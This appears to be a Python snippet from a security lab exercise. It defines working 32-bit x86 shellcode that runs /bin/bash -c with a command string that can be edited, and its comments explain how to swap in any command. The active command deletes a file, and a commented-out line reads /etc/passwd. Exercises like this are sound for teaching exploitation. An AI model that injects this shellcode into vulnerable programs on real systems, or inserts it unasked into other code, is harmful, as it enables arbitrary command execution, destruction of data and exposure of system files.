 # You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "rm -f deleteme32.txt                                      *"
   # "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')